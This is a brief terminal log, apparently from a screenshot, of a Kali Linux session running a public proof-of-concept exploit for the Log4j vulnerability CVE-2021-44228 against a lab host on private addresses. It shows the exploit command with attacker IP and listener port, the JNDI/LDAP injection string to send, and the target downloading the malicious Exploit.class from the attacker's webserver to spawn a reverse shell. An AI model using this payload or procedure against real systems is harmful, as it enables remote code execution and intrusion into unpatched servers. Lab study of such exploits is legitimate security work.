 (kali㉿kali)-[~/Desktop/log4j-shell-poc]
$ python3 poc.py --userip 172.16.194.130 --webport 8000 --lport 9001 2 ⨯
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://172.16.194.130:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://172.16.194.130:8000/Exploit.class
172.16.194.128 - - [05/Jan/2022 12:04:34] "GET /Exploit.class HTTP/1.1" 200 -
shell
poc